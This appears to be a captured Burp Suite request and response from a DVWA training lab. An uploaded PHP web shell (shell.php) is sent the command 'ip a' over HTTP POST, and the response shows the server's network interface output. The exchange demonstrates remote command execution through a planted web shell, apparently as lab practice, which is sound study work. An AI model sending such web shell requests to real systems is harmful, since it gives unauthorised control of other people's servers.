 Request
Pretty Raw Hex
\n
1 POST /dvwa/hackable/uploads/shell.php HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 8
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=cc996d62983c27c5104425edfd866e35
14 Connection: keep-alive
15
16 cmd=ip+a
Search
0 highlights
Response
Pretty Raw Hex Render
\n
PHP Shell
Inserisci un comando
Esegui
Risultato:
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:c6:cb:48 brd ff:ff:ff:ff:ff:ff
inet 192.168.50.101/24 brd 192.168.50.255 scope global eth0
inet6 fe80::a00:27ff:fec6:cb48/64 scope link
valid_lft forever preferred_lft forever